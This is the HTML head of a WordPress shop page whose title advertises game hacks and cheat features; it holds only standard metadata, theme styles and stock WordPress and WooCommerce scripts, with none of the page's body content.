

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moxieglobal.co.uk/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks
body_size: 36474
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://moxieglobal.co.uk/xmlrpc.php">
		<title>Software Legit, Rage And More Features | Bunny Hop, Legacy, Game Hacks &#8211; Moxie Global</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Feed" href="https://moxieglobal.co.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Comments Feed" href="https://moxieglobal.co.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Software Legit, Rage And More Features | Bunny Hop, Legacy, Game Hacks Comments Feed" href="https://moxieglobal.co.uk/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moxieglobal.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://moxieglobal.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://moxieglobal.co.uk/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://moxieglobal.co.uk/wp-content/themes/neve/style-main-new.min.css?ver=4.1.3' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #f78c22; --primarybtnhoverbg: #000000; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #f78c22!important; } .has-neve-button-color-background-color{ background-color: #f78c22!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --hovercolor: #f78c22; --hovertextcolor: var(--nv-text-color); --activecolor: #dd1219; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:3px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:8px 12px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1010px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 15px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 75%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 25%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:677px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:980px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 333px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:10px 12px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.3.1' media='all' />
<script src='https://moxieglobal.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://moxieglobal.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/moxieglobal.co.uk","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
